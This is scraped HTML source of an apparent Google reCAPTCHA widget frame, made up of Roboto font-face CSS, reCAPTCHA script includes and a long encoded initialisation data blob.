U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4qv77p3lazP0rTSr8oceUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4qv77p3lazP0rTSr8oceUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4qv77p3lazP0rTSr8oceUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKHwrJEw7rDrcOOKcKCw5oAw5PDucOoUsKrAcKyw7/[base64]/[base64]/DtiwXw5Ykw7Z9wqnCki00w54OwpxNw6TCjsKvwqtdGwNOIH0hBWTCt1vCoMOEwqBew6BVBcO3wod/SAJYw4EKw7LDpcK2wpRnHmLDr8KPJcObY8Kuw5rCmMO5JH/DtS0XKsKFbsOMwpzCuncQPDgqEcOvR8KtPcK8wptmwo3CusKRIRjCjsKXwotzwrgLw7rCr0AIw7ssTxs8w5bCjF0nGGcbw7HDv1YJa3nDrcOmRynDhMOqwoA2w4VVcMODbCNJXsOIA1ddw79mwrQLw6DDlcOkwq89KStVwr9gO8Oywo/Cgm1ZfgRAw6U/F3rCh8K+wptKwo4rwpHDs8KOw5MvwppIwprDtsKOw4XCtFXDs8KVTDFlCmdxwoZTwpB2U8Oww47DklUnOAzDlsKwwoJdwrwNbMKsw6tlR27CkyV9wp0jwq7CtjHDlhwNw53Dr3/CnSHCqcOWw6o+OSU4w61tCcKwYcKJw53Cil7CsxrCgy/DnsOIw5fDgcKacsO9FcO/w55Ewo0WKUJXa8O+K8OHwpsfeU5sFUY/asKWJWl0bAzDh8KDwo4awo4KKC3DvMOKScOZFMKpw57Du8KPHBpow7TCuzJWwo1PNcK8TsKgwqbCjGPCv8OPTcK6wqF0dx/Ds8Olw7Z/[base64]/CicKbw5IGNBgkOcOvw67Dqm9Bw4PCnsKXTnTDqsOfKcKCwrQowr3Cv1I2ewMeO2/CvGpBIcOQwqAMw65YwqxRwpzCq8OYw45wfHssM8KYwp1Re8KMVMO6Dj3CqHYYw5PCs2HDqMKNSGHCosOvwqvCqVlgw5DDg8KVSMOUwq3DlGUqBFLCtsKgw6XCvsOoaXZTNzwpQcKCwprCi8KCw5/[base64]/RsKqbSVsMXd/wq7DjMOtA8K4w5DDjCNTbm/ChG8fwpJuwq/CulJBXDQ9wp3Drg8ecDgZC8O+O8OXw7Y/w5LDtjjDumphwqrDhjkDw5rChR04AMOPwqNyw6PDgcKew6zCosORaMO0w4HCjGEZw4cLwo1MB8OcPMKwwoVqRsOJwptkwqcXbMKUw7Q5Fy3Di8OXwpAnw5oFQcK2AcOFwrTClsOoQDl8Ng/DswLCqwrCjcK+RMOBwo7Cq8O5ODoHATvCgh4EK2R8LsKww7g3w7AXaG8UAsOzw5waf8O1w4x/G8OawoMhw6/Cs3zCnEBOSMKSwoDDocOjw4jDmcOcwr3DpMKSw73DnMKRw4h+wpV0LMOiMcKfw6hDwr/DryFwdGo5DcKnCWdRPsKvd2TDgwBPbggEwqPCl8OIw67CkMKOTMOQUMKpV1xuw6ZWwr7Co1IUXMKoeHfDvV7Cg8KHEmjCiMKqIMO9bSl/HsOXJcOpPnDDsD9DwpgXwrQPbsOOw63Cp8K9wqzCqcOrw5IvwohIw7LCq1vCucOAwrPCpxvCk8OMwpkkasKDLx3Ct8KNAMKJZcKiwrrCnRvCjsKERsK/KWwpw6bDn8KIw7A3JMKow7XCkDzDssKOBMKpw5RWw7PCgsOhwo7CsAcnw6ADw73DuMOiF8KIw7LCjcKxZsOnGjRdw7dBwr95wrHDuivCh8OEBQsUw7bDu8KsfzA1w6XCrsOdw7IPwrHDpMOSw63Ds3lAdX7CqSUlwp/Dv8ORQRvCpMOWZsKTEsOUwqXDqylFwo7CmEIuG23Dk8OKXERrRzpxwqwOw7xaBMKsdMKQSAktMzHDm8K+UxYrwqIvw6VGA8OnaHEKwpnDlRpGw4vCq1xpw6zCssKddVBUCm5BPRtFw5/DosOwwqEbwqrCjH7CnMO/AMKBF0/Dt8K6dMOUwrrCihnCl8O4ZsKabF3CixDDqsOOKg3DngPDn8KXScKRAVYzTmdJKlXCvcKKw4kEw69jMilOw7fCpsKIw4vCsMKAw5nCsnI4N8OsYg/Dmhgaw5rCtcOiEcOzwofDmibDt8KjwpJ7J8KDwqHDhMOdRwtPcMOVw6/[base64]/R0vDvkLDhhDCucKaLkJRfcKWPsOLEFQ8DhMRw7pjSS7CnXRdLFFgGcO0cybCjcOAwrnDjAwgFMOfZxTCpAbDvMKiOyx9w4VzK13CpXl3w5fDrRTDkcKgHz/DrsOtw4smOMOTNsO9Jk7CviISwqbCnBvCr8KRw7bDl8KqFB1gwpJ5w7Epb8K+KsOgw4/[base64]/LDlfwpzCh1fDmTTDmlZdGR0Kw4nCgEHDiMOaw6pyw5I5ZGcpw6s9F1NpMMOIwo8mw4oDw49cwofDo8OKw43DqhbCoQbDvcKPSVp/XE/[base64]/DlCzCghfDgVcFwoQeQsOEZMOLwrTCjGs2UnrCh8KJNid1w4xyw6AIwqU4ZCQBw68FIUjDoSHCi04IwoPCh8K0w4Zfw5/Dh8OSX147esK0cMKvwoFvVMOiw5R7Kn49w4/[base64]/[base64]/DrMKZQ8K1F3lSQQU1JcKowofClknCi8O2CMO4w4LCiDzDr8OYwpc3wrcRw6BTEMOXLWbDh8Kww6fCg8Ovw60Fw6o+HkDCi20AGcO6w6nCkz/DssOOa8Khb8OLw7Qlw4HDj0XCj2VAU8K4ccKfB1FBPcKzZMOwwpMZNcOgbnLDlcOAw4bDucKRYznDoUk+fsKAN3nDscONw4hfw71jPgAmR8K6FsK6w5vCusOTw4/CtcO+w53Cr2fDqcKgw5xvGzDCuBbCucK1UMOqw7nDgmBAwrbCsjZTw6nDvXzDiVYTW8OBw5EwwrFhwoDCv8OXw6TDpkBCWAjDlMOMXFx0QsKNw4QRMU3Cn8ONwpzDswBHw4EtZ1s/w4MZw5TCi8Klwp0lwqbCpcOHwrw2wo4WwqhvLELDtjp7MBNpw5cgClNYKsKNwpXDgipmbHYZwqzDp8KALSJyHkUlwoXDn8Kcw4jCrsOnwrEEw57Dr8Ofwo9KQ8Obw4fDnsKbw7XClkwmw5bCusKxb8OnYcK3w5vDp8O9csOna24/[base64]/DlMOBwr0QCylEwpNKw57DjCDCj8OKw4oKwqJMwpgmd8Oywo/CsVhOwpQnJkkJw57Co3zCqhQzw4k6w4/Cin/DvxzDgMKNw7EGCsOuw7nDqiEpN8KDw7cMwqcyScOzR8Kzw6JhWxU5woscwrcpMgxcw5scw4JTw6suw5oUKwIGXwxfw5QAWT1PEMOGZUrDrHFRImFNw7RDbcKkD1zDoX3DvVx3f0XDq8K2wpVLTVjCl27DlU/CiMOBBMOlWcOUwq9lCMK7XMKLw6YHwozCkQ5UwrZeFsOewqDCgsOXHsO6JsOMbCvDucKlXcOCwpREwo5JZFFbV8Opwq/[base64]/CtMOdw5lXdMKNwpcyN3QNwpvCt8OqExxefx5pwo4hwp9tZsK7R8K4w5ZfIMKbwqMTw517wpLCpGUHw6I5w6IVPH9Pwq/CrhVTS8Ogw7dHw6gWw511TsObw5rDuMKMw4Y/IsK0cBDDsjPCsMOEw53DmwrCrkrDh8KUw5rCoCXDvTnDkQTDtMObwoHClMOaP8OXw7cnNsOdYcKwAcOdJcKKw4gNw6QZw6nCkMK6woRnCsKLw7zDohlSfcKtw5NgwogOw4E0wq9mFcKrVcOGD8O+cjcabUZlI3nCrR/[base64]/wpDCjMO9cMKCwoFmwpt6PMORw5BWAXzCssOQw7RaU8K1OhLCisOhdwwjb3gzTEjDvmZjEhfDs8KCKEJ2W8Otf8KAw5nCrkzDmsOPw6MZw7fClzjCsMKoGUzCrcOYWcK5NmbCg0TDgFRtwohPw41XwrXCtHnDnsKMS3/CqsOFNWHDji/[base64]/DncKeZMKXw4sNbsOZTBjDtkfCtsKPE8OYw4HCm8ObwppsTnoUw6Z4LjjDjMOOwr5+MyHCvw/CosKEw5xjehdYw7jCpx03wqEfJyzCn8OMw6vCnXFhw6J8woPCiG3DriVGw5HDizvCmMOGwqEpE8Kgw77DoXjCrTzDj8KswpB3WkUEwo4zw7I9KMOHA8OZw6fCmQDCtT/Cr8ObSSVOUMKswqnCv8O5wrTCuMKpDmpHdVvClnTDn8KtGywUIsK/JMOYw6bDhcKLK8Kdw6gOe8K3wqJBE8O4w7nDkBxzw5DDqMK5dMO+w7spwolLw5fCl8OlS8KPwpBuwo7DvMOaI0jDiHNQw57CiMODZj/[base64]/DqTvDlGxrfQnDvsOoQcKBwqU3w6NjYMK1wqDDjV3DkhFowpM0TMOkAcKpw6zDnw9cwrtCJC/DscKswqnDgkfDj8K0wq19w6FPN2vCoUUZX2XDjFvCtMKYJMOBDcKQw4HDusOSwpIrOcOCwq0PemTDh8O5IFbCs2JbNULClcOFw5XDhsKOwpwjw47DrcKiw4dCwrhjw7IpwovCvB5gw40JwrwNw502Z8K4VsKOb8K/w5ViAsKmwr8mTsO2w7s2wpJIwps5w7HCncOYPcK4w6zClUskwqFzwoEeRAsmw7/DucKewobDkiHDn8OPAcKQw6sECcOmw6dxBmXDlcO3wo7CqUfCgcKmNcOfw4jCvh7DhsKRw6ZtwrHDqRNAcxoNX8OgwqU+wqPCt8KGWsOowqbCh8K3wp3CmMOKAyQNIsK4VsK4bgY+V3HChikLwq4TRgnDlsKMMMOCbcKpwoEOwovCuht/w5HCisK/ZMK7LQHDrMO6wpp4ahPCrsKHbVdUwrMjXcOHw6cdw47DmwTCiCnCvRjDhcOjDcKNwqbDqBfDkcKXwrnDinRhc8K2DsK4w6HDsRbDsMKpQcK/w4HCgsKVPkJDwrzCsGLDrjLDjWxvc8KmbXlRAMK6w7/Ci8O7YErChD7DiQ3Cr8Kxw5FMwrsEIsOCw7rDusO8w4sFwqUwIcOqK0c4wqotb2XDusOWV8K7woDCu0gzNxjDpArDtsKUw7DCtMOBwq/CqyEOw73CkhnChcKwwq0iwozCtVwXfsK4T8Ovw7/Cs8K4DFPCs3NPw7fCu8ONwrBZw6nDpEzDpMO1cSoBLCkMWGk8VcKaw5XCqkVIbsKiw65vGMOHaG7CgMKdwqLCscOKwq52G3wiByoxVElLWMO5w7wBCwDDlMOcC8Ouw70UfkrDjD/[base64]/DtDbCnsOeKmYXPRLDjWnChSNSwqpaVcOHGnh3Q8KswqjCok5fwqFlw73Dg1ttw4PDvXEeTRPChcKLwp00R8ODw4/[base64]/[base64]/w7BpZQTCmXhwKcKewql8ScKpw4IywoVdTsKgwoUDEyk6w5p8RsKew40gwr/Cl8KDBHLCrcKMSAcKw6Uww4VtQDHCkMOxMFHDmQwSChxoewA4wopwSBTDjBTDj8KDJgRJU8KYEsKMwrV5eRTDqFLCs2ATw68rUlLDpsOIw57DgizDj8OyXcONw6s/NmNOODnDjiR6wpvDn8OVCRfDrcKnFCR/IsOTw5XDpsO/w5PDmSnDssOZdmLCrsKaw64uwqTCqC/ClsOsPcOHw7NlLjRJw5bDhjBjMEPDrEZmRDBUwrlZw5bDkcOHw4kuORUGHQgMwqvDmgTCjmMnOMKIAgjDmcO3YijCtRnDosK2SgM9UcOdw5zDjmoow7LClMOxT8OIw7PCpcOYwqBfw7jDscOxchTCmxl+w6zDqcKYw5YMf1/[base64]/WxTClELClEQAwr1Dw77DosOLwpnDgcOgJyNBwowveMKBV3MRBQzCh0pHciIIwogVTRlLX0lQZURqGT8bw58BCx/Cg8OrUMOmwpfDuRLDsMOYH8OiYFNBwpLDk8K3SAMnwpIbRcK4w6nCqiPDmMOXdSfCr8K1w7vDrcK5w70CwoXCisOkcm8Nw6zDi2vClCnCiU8oUxEzTQ00wovCg8OFw7YWw43DssK+MATDmcKuGwzCvXbCmwPCojkPw4EOw5XDrww2w6/DtgdgEnzCmQIbbXDDsD8Bw67CvMOIEMOzwpvCtMKmOcKoCcKnw59Rw4xOwpPCgg3CjAoewonClwJ0wrfCriDDrsOmJsO7a3dvRsOvGT4KwqvCvMOLw4V3GcK2fk7CsjrDnhvCtcK9NzR1XcO8w73CjCzCmMOdw7/DmSVnZnjCgsOTw7XCjcK1wrTCrBVawqvDkcO0wotvw4Iow401O3kbw6jDtsKWL1nCs8KlcBPDjVfDtMOIOFdmwoAFwohjw45nw5TChQYHw4MkPMO8w7c4wp/[base64]/ChT3CgThwwqhzw4gMdz7CoAzDuH0FL8Kxw70wYSDCicKMPMOvMMKPRcOtEMO5w7rCnDPDqwjCoWl0RcK6RsOqNsO/w5AuJRopw5VfYxx9QMOiVGoSKMK4eWENw5bCrU4KHDlKMsOwwrVESVrCjsOwCMOXwpzDvgMTSMOOw44xUsO1IwBTwppUMG7Dj8OONcOjwrLDjE/DpxM+w68pf8KxwoHCjm1bAMKdwolvK8KQwpNZw5nCrcKBCHvDlcKhRx7Dsy0Rw4goQMKEVsOaFMKtwpRqw5PCqD50w4Y1w4E5w742wo5ifsKkHXUHwqJEwoBwFSXCtsKtwqvCigUywrlCdsOwworDhcKxWCNRw4/CpFjClz3DrcKxQAUQwrHCjTQew6rCsgZURW/[base64]/CtnZpWMKlSMOVWMKnCcKQS0HCtFXCnMOBAcKoIwvCtVDDlMK0FMOcw4B2WsOTQ8KpwoTCo8OuwoFMVsOewqHCvijCtsOCw7rCisOsIBcEdy/DvXTDjRAXNcKmECLDusKPw45MFj0Sw4TCvsKqVGnCnzhkwrbCpCh4KcK0bcKawpNow4wPExBPwrXCiBPCqMKjHFI2djs6AG7Dt8OUTT/Chm7Ch15hQsO8w7vDn8KgPxlmw64SwqHCpWkacVvCqC4bwoZww61odUMRBMOwwrXCicK4wp5Fw5bDgMKgDQPCkMONwpVuwprCvHPCocOjABTCs8Ovw6dcw5JBwpTCv8K8w4VGw5/CuH7DjsORwqVXKyDCmMKTTGzDonpsYmnCr8KpIMKGHMK+w417CcOFw69qZEFBCRTCsh5xFjlKw51jD1kJTmcLACBmw74uwq1SwrJ0wp7DowVDw41+w6ZZZMKSw6xcUcKxCcOuw6hrw4VtbXd3woZtU8KTw5x9wqbDvX1bw703VcK2Zwdxwp/[base64]/B8ODIsKCw5V0X1/CicKpKcO3aCvDgXfCosK/w7nDq01Rwrd/wp9zw73DgA7CsMKDMw8lwrA4wr/Dm8KUwobCiMO7wphcwoXDoMKnw6XDrsKGwrTDoB/Cp1hgKTYhwoHDnMOZwrcyYEcOfkHDhS8wKMK2w5Uew7TDn8KKw4fCvsOywqQzw5oPAMOXwqQ0w61hCMOEwpPCrHnCusOAw7XDkMOeQMKpVMKMwrAYcMOabMKXUGLCh8KDw6nDig7CnMKowp0vwpPCq8K4wrzCkVEpwqvDqcKfR8OeYMO5fMO9BsO/w7VcwrXCr8Oqw7rCjsOlw7fDuMOyScKHw4gow5dsKMKUw6ghwrHDkwQeHAoIw7l/wqdBEQtdGMOCwpTCp8K+w7fCiwzChQd+CMKAe8OQYMO8w6/CisO/DhDDoUNRPBPDl8OxKsK0A1kDbMO9JgvDncOGIcOjwqHDs8OfaMKAw4bCvznCkSTDqxjClcObw7TCi8OjJUtPMG1RRAnCmsOzwqbCtsKkw7nDncOtbMKPBDlAC1w0wrIbasKbJxzDqcODw5kqw4/CggQewo7CmsKIwpbCkAXCi8Olw7XCssOFwr9NwrozHcKpwqvDu8KCF8OaMMOxwpXCvMODOlTDuhfDlkbCssOpw7l7GG5aGcKtwogrKMONw6nDmsKbexzDtMKPW8O+wqrCrcOHacKCMnIgbS/DjcOLTcKkIWBJw47CvwsyEsOSJiBmwpTDv8OSZ2PCr8Krw493G8KvccOPwqJXw6ttTcKGw4QBFCxfcyF0dmfCocKFIMKlO3bDmsKsCMKBZnAlwrnCp8OWYcO9ZivDk8Ovw5swJcKiw7hbw65+VjZPOcOkAmjCoR/CnsO1UsOqbAvCscOuw6hNwpkow63DmcOTwrjDn1wvw6ELwq8JXMKjX8OGaWQKH8Ozw73CkyIsRnjCo8K3aDJxDsKieSdtwo1kX3/Dt8KpN8Omfg3CuSvCkRQDbsOOwr8lCjsBNgHCocOdIizCocKNwoICPMKpwrTCrMO2EsKaPMKiworCtsOGw43DizYxw4vChMKnGcK7BsOzIsKNCFrDinDDhsO3P8O3MABZwo5NwrrChXLDnnJMHcOpLzrCilkPwrhsCkfDoRTCoFTClUPDvcODw6zDjsOMwo/[base64]/[base64]/DpMKzwobDjivDhlLChGzChcK1w4slFgzCrxLCghXDrMKqPsO3w41bwoQpdMKxWUNIw5l/[base64]/[base64]/BsOaw6rDs8KawqfCmRIQwrjDgBUWwptpw5dUw5vDsMKqwpUtbsKpGFMWCkPClz42w7tbIkRtw4LCnMKLw4vCvGAgw4nDmcOTMDTCmsOkw4vDicOnwrDCr0vDvsOKXMOpLMOmwp/DrMKNwrvCjMK9w5/Dk8OIw4R7OD9Gwo/DlUDCgQ9hUsKmUMKVwpvCkcOgw6k8wo/CnMKBw5EzTDJWBClOw6Fsw4HDn8OhO8KhNzbCucKlwrLDn8ODHsObXsOlJMKuZ8KIZ1bDuCjCvVDDsmnCjcOJahHDiFfDpcKkw48vw47DuyZYwpTDhMO3TcKEZlFpUw0pw4Q4VsKAwqfDl01TMMOUwqgtw7QHTXPCi0V3dXgzBTbCq1lCZD/Duw/DnEMcw7zDk2ojw7rCmsK8aFFrwpXCo8Kww5Jvw6h8w7txDMOywqLCsQ7Dj1nCoiBiw6vDinjDksKjwoMxwqA/XsK3w67CksOZw4ZIw4YBw4HCgBTChTl8bR/CqsOhw7zCtsKaMcO1w4HDvXfDicO2M8OcGWx8w7rCjcOQM390dsKQfioWwrkGwogewoY1RMO0H3LCgsKlw7I4Y8KNSjVQw4EkwqXCoT0LW8OYDkbCgcK/N3zCvcKKEV15wqVVw748UMK3w7rCiMOjJsOFUSocw6/DhcOnwq4WEMKsw40pw4/Dt31/B8KDKDXDjsOoWzLDoFHCqHDCgcK/wpjCp8KTBGTCiMOYJQhGwp4jChh6w78CFT/CgBjDpCchKcO0fMKLw6jDhnPDjcOIwpfDoFrDrDXDkFDCpMKfw7pFw444Um4/I8KpwonCnW/[base64]/DgMOsGCpSGUPDp8KuwrxrLQbCicK4YjnCu2rDqMKcMcOgOsOxPcKaw7BGw7XCoEPCnCvCqygfw5PDscKyagx1w71RZMOSQcODw71wFMK2GFlXYk5ewpUAPgfCkQjClMOyeG/DvsOmwpTCmcKFdBgmwqTCjMKJw5jCtkTDuSAOfShbIcKqH8OYEMO4OMKQwqAbwq7Cs8OcK8OjIALDi2pZwroqFsKWwqPDvcKOwqUvw4BDNFfDqmfChj7Cvm/[base64]/LHJrwrfCqsONwoHCscO8PT4Dwqg5fsKZaALCpWXCp8Kewr4rDFQUwqhkw6hVLsOgd8ONw5sgdFA1QnHCqMKOWsOCVsKACcOmw58HwqRPwqTCtcK4w7o8JHXCj8Kzw7MLL0bCvMOdwqrCtcOpw7FpwpVHXkrDjw/CqjHCk8OIwozDnyUWK8OnwozDuiV/PTTDgi50w747O8K6fwJaQlHCsnBDw7EewrPDpAXDi3oPwolccG7CinLCksO8wqBYZ1XDn8KFwqfChsOlw55/d8OTfxfDuMKJF0RFw4MSXzt9S8OcLsKiBmvDtj4/HE/DrWpGw61sIXjDusOXLMOcwovDm0DCssOCw6bCuMKJCxMawr7CvMKSw7lpw6NuW8KVFsOVMcOxw5JQw7fDgBXCmsKxBBzCnTbCv8KTbUPDrMK0bsOYw6nCjcOkwpsvwqd8QH7DqsOgNCsXwpPClSjCv1/DhQs2EjJXwrPDk38HB2jDvEnDiMO4UDJZw6l4MDM3b8KZf8OJIB3Cn0LDhsOrw6AJw5sHew4twrgEw4nCkDjCmWw0HMOTAl89wphNbsKcL8Opw7LCrgRNwqhWwpnChUjCiTLDq8OhElLDljrDsWxMw7gaUC/Dk8ONwoAiC8OQw5DDmm7DqlfCgxt3bMOXacK/[base64]/[base64]/wpY4w71OESs/w6DDscK2fQLDvVYSwpjCvitfe8K8w5rCmMKNw6xhw710csOdBnrCoDbDqm4iNsKjwoUew4rDtRViw6RDYMKuw7HDu8KLVT/DpnQFwqTCllszwrZtWgPDhXzCncKRw5HDh27CnTbCliZST8KWworCvsKcw7HCuQEowrrDg8OVfgHCs8O8w6XDt8KBCxwpwoDDiRQSI38zw7DDucOKwobCkkhlBlbDqUbDrsKdCcOeFHJQwrXDtMKkK8KPwq1Lw59Pw5bCq2bCnmAtPy/[base64]/CqDLCjyzDoyzDpDbDvcOJPXpGcg1hwrzDoGscw4bCssOhw6IrwqPDrMOOVGQ5wrF3wpV+I8KEAkLDl2HCsMK3OUlENBHDlMOiVX/CtlNFw6kfw4gjOjcBNknCqsKHWSTCqMKZc8OobcOzwrAOb8K+bgUVw4vDrk/Dni4rw5M0Eixmw7UwwobDh3fDsRUnLGFuw7/[base64]/DrWTCmsKtwqDCgVHCv8KpJXFhwqoFw782UcOow6NMZMOPw4HClAjDtHHDpQ4Lw7V7wrjDkxzDu8KPUcOkw7TCpsKQwrdIMBbDolN+wqd0w4xVwrpGwrl5P8KCRxPCgsO8w4DDosK4WTtSwqEXbg10w7PDsUXDgXAZUMO1MQDCuU/DssOJwpjDnVdQw77DpcOTwqwxOsKAw7zDiE3Cn0HDmzIVwoLDiEDDsloLBcO6MMK1w4/Dui3DoCfDg8Kaw74+wqBOGMOWw50cw6kBb8KQwrwOJsOrCkViH8OgX8OkUTB4w5oPw6bCpMOtwrltwoXCpDXDsgtMbhrDkT/DhMKaw459wp3DoQnCqCwcwp/CkMKrw5XCmiI+wo3DonbCs8K8HMKow6/CncKQwq/[base64]/DvDA9wrrCuMO8HEl5wqNhw5cpw5kWw7w0DMORwo45AFVgRFPCskhGDH49wpzComl9BG7DpBbDucKHJsOmaXjCimo1GsKzwqvCoxMmw63DkAHDqcOxX8KfDGMve8OTwq9Rw5I/aMORZ8OTLjPCq8KkTmQDwqjCmiZ8GcOYw6zCjcO8wpPDt8Oxw5cIw4Ysw6QMw79EwpPDr2lYwq90KgnCscOQcsOtwpZBw53DsTh/w4hgw6fDtHrCqTrChsOfwrlxCMOeFcK0NgnCrMKndcKxw7Brw4TCkBptwq0eBWbDkBRfw4MSYx9PQVnCncOqwqXCo8OzLip/wr7ChUsxZsOYMjdEw6tewpbDgGvCm1/DsWnDocOEwqtWwqpKwq/[base64]/[base64]/wqbDgMKpA8OtfAnCnSvCl07CsXnDnsOKw4vCsMOwwpdZNMOnCClbZHEJPxrDjXHCj3TDimjDhUNZMMKeGsOCwrLCp0HCvnrDkcKfGS7DosKMfsONwozDqsOjZ8OFHsO1w6YHNxo2wpbDiCTDq8KBw43CuQvClEDCkzF2w6fCm8O1wq4na8K+w5/CsjbDjMO6MBvCqMOswrQ9QhxfD8OwMkB9w4d7RsO+w4rCjMKNLcKhw7TDq8K/wo7CsCo1wrJJwpAjw73ChMO9U0vDhFjCvsKZURwSwqN1wowhL8KUYUQLwp/CtcKbw60ydVs7bcKIGMK5WsOdOR9xw60bw4t/bcO1SsO7JMKQZMOow7cow5fChsOtw5XCk1oGZ8Ofw7wGw5/Cj8KdwpFlwqkQDgpWSsOPwqoXwqwvfhfDn3bDmcOqLRbDq8OKwrPCgiLDiAAEYisuAFPCmEHCk8KoXRsfwrXDqMKBPxMEJsKbL10kw5R2w7FbJ8OIwpzCuDYxwocONV/[base64]/w4nDkcKIwqw6w6xbCsOlw5pZOMOSZMOkw4DDkBcsw4PDjcOEYsOEwpxnWQAcwrJGwqrDsMOpwp7DpjTCsMKlMwPDrMKww5bDgUsUw4hbw6ltV8K2w5oCwqfDvCE/[base64]/T0rDpMObw7dTNzZEB3fDr0rDtcKPw4PDp8OTF8OMw4MQw63CsMKVP8OgKsOiGB1Dw7VNH8OmwrF3w43CqVTCpcKDZ8KbwrrChjzDumPCg8KkYmBpwpkcbD/[base64]/Du8KDY8ORZsKYw44DwpNawrzClcKzwqrCi8KNwooOwr/Cu8ORwrfDh0fDumVoImBuYzIcw6hwI8ODwo9iwqbDr1Q8F3rCo2EPw58nwrw6w6LDtRnDmnkmw5DDrH40wqrCgBTCikAawqIDw6pfw7Y5R1rCgcKHQsK5wobCh8ONwqVFwosUNSIOC2tdYHrDsBQ8f8KSwqvCiRB8AEDDmXEFeMO6wrHDmsKjNcKXw4JWw6t/wqvCkRA+w4xuA09wX2MOAsOYBMOOwo1vwqTDqcK3wqFQDcKFwpFAFcOpwr8rPTg/wrZ6wqDCucOQBMO7wp3DvcORw6HCk8OKWU81FiDClxp0KcKMwp/DtTTCjQbDowXCjcOBwo4GBz3Djl3DtsKXZsOkwpkew7gJw5zCgsOFwpwpdGXCilVqKSMOwqvDgMKhBMO5wrrCqQRPw7BUBT3DnsKlfMOoC8O1YsKVw7/DhXRRw6/Du8OpwpocwqTCn2vDkMOjYMKlw65QwqbCtTfDhkxZGU3ChcKJw5gTRX/[base64]/w5chwonCpsOcM0VRw7DDo8K1M0bDkcKIw6TCnkXDi8KHwrknNcKIw6lXeQXDvMKGw4TDpHvCvzLDiMKSAX/Ci8OZXHbCvsKMw4s+wpTCkytHwo7ClwXCoyrCncO/wqHDj3QgwrjDlcK4wo7CgXnDuMKUwr7DisOTZ8OPDScRMsO9anALGGwpw65/w6LDhkDCv0bDs8KIDQDDuknCmMOcI8O+wqLCnsOIwrIEw5fDrQvDt1g1FX49w6fCly3DksOMw7/CiMKkTsKgw7cWMiVMwrsqQUNGFGVRF8ORZE7DlcK0NVM8wpJOw53DqcKeDsKeVinDlBdDwqlUNFrClyMVXMOLw7TDllfCmARzYMOxLxNbw5HDpVouw6FwZMK0wq7CosO6BMOYwpvCgmvDt3FFw6RkwpHDhsOXwpV5AMKgw77DksKFw64UI8K3esOqL1PClD/[base64]/CncK+wpsEKMOdwrtzwqsiw73CtsKKH8OtHT5IMsOwQSLCvcKkIllhwqY4woxKQsKSZMK3QUlCw586wr/CoMOBa3DDkcKtwqbCulRiGsKaeWJNFMOuOALCgsOGKcKIS8KyCWjDmzHCpsK6OFhgSRBuwq8yc3Azw7XCkBbCnD/DkyzCsQRsSMOENl4ew6hfwqfDssK2w67DosK/WjxJw5DCpClXw7IDRyZrCDnCgD7DiVXCmcOvwoUZw7DDiMObw4NgHC4kT8OWw5DCsSzDu0zDosOcH8KowpHCjGbCncKQJMKvw6gTGThgIsOtw5N+ExLDucOGBMKyw